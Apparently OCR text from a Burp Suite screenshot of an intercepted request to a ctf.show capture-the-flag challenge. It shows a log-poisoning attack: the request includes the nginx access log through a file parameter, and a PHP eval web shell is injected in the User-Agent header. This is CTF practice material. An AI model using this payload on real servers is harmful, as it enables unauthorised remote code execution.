 Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://56e5cc86-a6b4-4cba-b9de-c69ea081afcf.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 56e5cc86-a6b4-4cba-b9de-c69ea081afcf.challenge.ctf.show
3 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36<?php eval($_GET[2]);?>
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
19
20
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 152.5MB